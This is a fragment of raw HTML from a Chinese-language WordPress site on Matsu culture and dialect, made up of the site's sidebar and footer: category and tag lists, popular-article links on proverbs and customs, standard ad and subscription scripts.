	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;其他創作</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;攝影</option>
	<option class="level-0" value="18">影像故事</option>
	<option class="level-0" value="277">戰地引路</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;戰地地景</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;戰地記憶</option>
	<option class="level-0" value="17">談古說今</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;兩岸故事</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;文學天地</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;瞎貓考古</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;童詩童話</option>
	<option class="level-0" value="3">馬祖方言</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;俗諺介紹</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;地名辨讀</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;方言詞彙解析</option>
	<option class="level-1" value="140">&nbsp;&nbsp;&nbsp;福州語創作</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;說字解文</option>
	<option class="level-0" value="10">馬祖美食</option>
	<option class="level-0" value="146">馬祖采風</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="tag_cloud-9" class="td_block_template_8 widget tag_cloud-9 widget_tag_cloud"><h4 class="td-block-title"><span>標籤</span></h4><div class="tagcloud"><a href="https://voiceofmatsu.com/tag/%e4%ba%ae%e5%b3%b6%e4%ba%ba/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 10.109589041096pt;" aria-label="亮島人 (4 個項目)">亮島人</a>
<a href="https://voiceofmatsu.com/tag/%e5%85%83%e5%ae%b5%e6%93%ba%e6%9a%9d/" class="tag-cloud-link tag-link-110 tag-link-position-2" style="font-size: 9.1506849315068pt;" aria-label="元宵擺暝 (3 個項目)">元宵擺暝</a>
<a href="https://voiceofmatsu.com/tag/%e5%85%83%e5%ae%b5%e7%af%80/" class="tag-cloud-link tag-link-267 tag-link-position-3" style="font-size: 9.1506849315068pt;" aria-label="元宵節 (3 個項目)">元宵節</a>
<a href="https://voiceofmatsu.com/tag/%e5%9b%9e%e5%a8%98%e5%ae%b6/" class="tag-cloud-link tag-link-107 tag-link-position-4" style="font-size: 9.1506849315068pt;" aria-label="回娘家 (3 個項目)">回娘家</a>
<a href="https://voiceofmatsu.com/tag/%e6%96%b9%e8%a8%80%e6%9c%ac%e5%ad%97/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.547945205479pt;" aria-label="方言本字 (6 個項目)">方言本字</a>
<a href="https://voiceofmatsu.com/tag/%e6%b5%b7%e4%bf%9d%e9%83%a8%e9%9a%8a/" class="tag-cloud-link tag-link-197 tag-link-position-6" style="font-size: 9.1506849315068pt;" aria-label="海保部隊 (3 個項目)">海保部隊</a>
<a href="https://voiceofmatsu.com/tag/%e7%83%8f%e9%ad%9a/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 9.1506849315068pt;" aria-label="烏魚 (3 個項目)">烏魚</a>
<a href="https://voiceofmatsu.com/tag/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b/" class="tag-cloud-link tag-link-109 tag-link-position-8" style="font-size: 9.1506849315068pt;" aria-label="祖鄉故事 (3 個項目)">祖鄉故事</a>
<a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%b7%9e%e6%96%b9%e8%a8%80/" class="tag-cloud-link tag-link-171 tag-link-position-9" style="font-size: 12.027397260274pt;" aria-label="福州方言 (7 個項目)">福州方言</a>
<a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%b7%9e%e8%a9%b1/" class="tag-cloud-link tag-link-352 tag-link-position-10" style="font-size: 11.547945205479pt;" aria-label="福州話 (6 個項目)">福州話</a>
<a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%b7%9e%e8%aa%9e/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 17.972602739726pt;" aria-label="福州語 (32 個項目)">福州語</a>
<a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a/" class="tag-cloud-link tag-link-101 tag-link-position-12" style="font-size: 15.191780821918pt;" aria-label="福建女兒走親戚 (16 個項目)">福建女兒走親戚</a>
<a href="https://voiceofmatsu.com/tag/%e7%b1%b3%e6%b9%af/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 8pt;" aria-label="米湯 (2 個項目)">米湯</a>
<a href="https://voiceofmatsu.com/tag/%e8%80%81%e9%85%92/" class="tag-cloud-link tag-link-163 tag-link-position-14" style="font-size: 9.1506849315068pt;" aria-label="老酒 (3 個項目)">老酒</a>
<a href="https://voiceofmatsu.com/tag/%e8%a1%a8%e6%bc%94/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 8pt;" aria-label="表演 (2 個項目)">表演</a>
<a href="https://voiceofmatsu.com/tag/%e8%b5%b0%e8%a6%aa/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 8pt;" aria-label="走親 (2 個項目)">走親</a>
<a href="https://voiceofmatsu.com/tag/%e9%80%81%e4%b9%9d/" class="tag-cloud-link tag-link-99 tag-link-position-17" style="font-size: 8pt;" aria-label="送九 (2 個項目)">送九</a>
<a href="https://voiceofmatsu.com/tag/%e9%96%a9%e6%9d%b1%e6%96%b9%e8%a8%80/" class="tag-cloud-link tag-link-33 tag-link-position-18" style="font-size: 10.109589041096pt;" aria-label="閩東方言 (4 個項目)">閩東方言</a>
<a href="https://voiceofmatsu.com/tag/%e9%96%a9%e6%9d%b1%e8%aa%9e/" class="tag-cloud-link tag-link-378 tag-link-position-19" style="font-size: 11.547945205479pt;" aria-label="閩東語 (6 個項目)">閩東語</a>
<a href="https://voiceofmatsu.com/tag/%e9%96%a9%e6%9d%b1%e8%aa%9e%e6%96%87/" class="tag-cloud-link tag-link-379 tag-link-position-20" style="font-size: 13.753424657534pt;" aria-label="閩東語文 (11 個項目)">閩東語文</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e4%bf%97%e8%ab%ba/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 14.904109589041pt;" aria-label="馬祖俗諺 (15 個項目)">馬祖俗諺</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%94%b8%e8%ac%a0/" class="tag-cloud-link tag-link-56 tag-link-position-22" style="font-size: 11.547945205479pt;" aria-label="馬祖唸謠 (6 個項目)">馬祖唸謠</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%9c%b0%e5%90%8d/" class="tag-cloud-link tag-link-192 tag-link-position-23" style="font-size: 13.369863013699pt;" aria-label="馬祖地名 (10 個項目)">馬祖地名</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%9c%b0%e5%90%8d%e8%b6%a3%e8%ad%9a/" class="tag-cloud-link tag-link-221 tag-link-position-24" style="font-size: 9.1506849315068pt;" aria-label="馬祖地名趣譚 (3 個項目)">馬祖地名趣譚</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%a9%9a%e4%bf%97/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 9.1506849315068pt;" aria-label="馬祖婚俗 (3 個項目)">馬祖婚俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%a9%9a%e7%a6%ae/" class="tag-cloud-link tag-link-27 tag-link-position-26" style="font-size: 10.876712328767pt;" aria-label="馬祖婚禮 (5 個項目)">馬祖婚禮</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%aa%b3%e5%a9%a6/" class="tag-cloud-link tag-link-106 tag-link-position-27" style="font-size: 8pt;" aria-label="馬祖媳婦 (2 個項目)">馬祖媳婦</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%95%85%e4%ba%8b/" class="tag-cloud-link tag-link-295 tag-link-position-28" style="font-size: 14.904109589041pt;" aria-label="馬祖故事 (15 個項目)">馬祖故事</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%95%99%e8%82%b2/" class="tag-cloud-link tag-link-195 tag-link-position-29" style="font-size: 9.1506849315068pt;" aria-label="馬祖教育 (3 個項目)">馬祖教育</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%96%87%e5%8c%96/" class="tag-cloud-link tag-link-365 tag-link-position-30" style="font-size: 10.876712328767pt;" aria-label="馬祖文化 (5 個項目)">馬祖文化</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 22pt;" aria-label="馬祖方言 (86 個項目)">馬祖方言</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%ad%8c%e6%9b%b2/" class="tag-cloud-link tag-link-293 tag-link-position-32" style="font-size: 9.1506849315068pt;" aria-label="馬祖歌曲 (3 個項目)">馬祖歌曲</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%ad%8c%e8%ac%a0/" class="tag-cloud-link tag-link-325 tag-link-position-33" style="font-size: 11.547945205479pt;" aria-label="馬祖歌謠 (6 個項目)">馬祖歌謠</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%b0%91%e4%bf%97/" class="tag-cloud-link tag-link-268 tag-link-position-34" style="font-size: 14.424657534247pt;" aria-label="馬祖民俗 (13 個項目)">馬祖民俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e7%a6%ae%e4%bf%97/" class="tag-cloud-link tag-link-40 tag-link-position-35" style="font-size: 17.684931506849pt;" aria-label="馬祖禮俗 (30 個項目)">馬祖禮俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="tag-cloud-link tag-link-143 tag-link-position-36" style="font-size: 14.424657534247pt;" aria-label="馬祖美食 (13 個項目)">馬祖美食</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e7%bf%92%e4%bf%97/" class="tag-cloud-link tag-link-270 tag-link-position-37" style="font-size: 14.041095890411pt;" aria-label="馬祖習俗 (12 個項目)">馬祖習俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e8%a9%b1/" class="tag-cloud-link tag-link-374 tag-link-position-38" style="font-size: 10.876712328767pt;" aria-label="馬祖話 (5 個項目)">馬祖話</a>
<a href="https://voiceofmatsu.com/tag/ma-zu-yu/" class="tag-cloud-link tag-link-385 tag-link-position-39" style="font-size: 10.109589041096pt;" aria-label="馬祖語 (4 個項目)">馬祖語</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e8%ab%ba%e8%aa%9e/" class="tag-cloud-link tag-link-190 tag-link-position-40" style="font-size: 14.041095890411pt;" aria-label="馬祖諺語 (12 個項目)">馬祖諺語</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e9%a2%a8%e4%bf%97/" class="tag-cloud-link tag-link-28 tag-link-position-41" style="font-size: 17.109589041096pt;" aria-label="馬祖風俗 (26 個項目)">馬祖風俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e9%a2%a8%e6%83%85/" class="tag-cloud-link tag-link-168 tag-link-position-42" style="font-size: 14.712328767123pt;" aria-label="馬祖風情 (14 個項目)">馬祖風情</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e9%a3%b2%e9%a3%9f/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 17.972602739726pt;" aria-label="馬祖飲食 (32 個項目)">馬祖飲食</a>
<a href="https://voiceofmatsu.com/tag/%e9%b9%b9%e9%ad%9a/" class="tag-cloud-link tag-link-73 tag-link-position-44" style="font-size: 8pt;" aria-label="鹹魚 (2 個項目)">鹹魚</a>
<a href="https://voiceofmatsu.com/tag/%e9%bb%83%e9%ad%9a/" class="tag-cloud-link tag-link-87 tag-link-position-45" style="font-size: 8pt;" aria-label="黃魚 (2 個項目)">黃魚</a></div>
</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_29 td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_29" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"custom_title":"\u71b1\u9580\u6587\u7ae0","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-1087","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_29","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_block_9";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "7";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "2";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>熱門文章</span></h4></div><div id=tdi_29 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/lin-yi-shui-xian-sheng-ti-gong-de-yan-yu-shang-xi-qi/"  rel="bookmark" title="林宜水先生提供的諺語賞析(七)">林宜水先生提供的諺語賞析(七)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/matsuren/">陳高志</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-04T08:00:00+08:00" >2021-08-04</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/lin-yi-shui-xian-sheng-ti-gong-de-yan-yu-shang-xi-qi/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87/"  rel="bookmark" title="109年牛角村送喜說唱詩文">109年牛角村送喜說唱詩文</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/matsuren/">陳高志</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-29T09:33:11+08:00" >2020-09-29</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" title="失去聲音的人">失去聲音的人</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/liuhongwen/">劉宏文</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-24T08:00:49+08:00" >2019-12-24</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e4%bb%8b%e7%b4%b9%e9%a6%ac%e7%a5%96%e9%81%8e%e5%b9%b4%e7%9a%84%e5%90%89%e7%a5%a5%e8%aa%9e/"  rel="bookmark" title="介紹馬祖過年的吉祥語">介紹馬祖過年的吉祥語</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/matsuren/">陳高志</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-25T14:05:05+08:00" >2020-01-25</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/%e4%bb%8b%e7%b4%b9%e9%a6%ac%e7%a5%96%e9%81%8e%e5%b9%b4%e7%9a%84%e5%90%89%e7%a5%a5%e8%aa%9e/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a/"  rel="bookmark" title="簡介馬祖傳統婚宴及菜餚">簡介馬祖傳統婚宴及菜餚</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/matsuren/">陳高志</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T08:00:00+08:00" >2020-05-28</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_30 td_block_template_8 ">

<style>.tdi_30.td-a-rec{text-align:center}.tdi_30.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_30 .td-element-style{z-index:-1}.tdi_30.td-a-rec-img{text-align:left}.tdi_30.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_30.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "6634478383");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "6634478383");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "6634478383");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "6634478383");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<aside id="blog_subscription-6" class="td_block_template_8 widget blog_subscription-6 widget_blog_subscription jetpack_subscription_widget"><h4 class="td-block-title"><span></span></h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-6"
				data-blog="155124794"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>如果你喜歡攀講馬祖的內容，歡迎使用E-mail接收攀講馬祖的最新文章。</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-6">
							電子郵件位址						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-6"
							placeholder="電子郵件位址"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://voiceofmatsu.com/%E4%BE%9D%E5%AC%A4%E7%9A%84%E8%A1%A3%E4%B9%85%E8%97%8D%E6%96%B0%E8%A1%A3%E8%A3%B3/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-6"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="51a24ecc1f" /><input type="hidden" name="_wp_http_referer" value="/%E4%BE%9D%E5%AC%A4%E7%9A%84%E8%A1%A3%E4%B9%85%E8%97%8D%E6%96%B0%E8%A1%A3%E8%A3%B3/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							訂閱						</button>
					</p>
							</form>
						</div>
			
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voiceofmatsu.com/"><img class="td-retina-data" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu-white-logo.png" data-retina="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu-white-logo.png" alt="" title=""  width="360" height="131" /></a></div><div class="footer-text-wrap">Copyright © 2018 VoiceofMatsu ©. All rights reserved</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/voiceofmatsu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGW5vYDgmgldLk2xLJygX8g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2018 VoiceofMatsu ©. All rights reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多文章</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

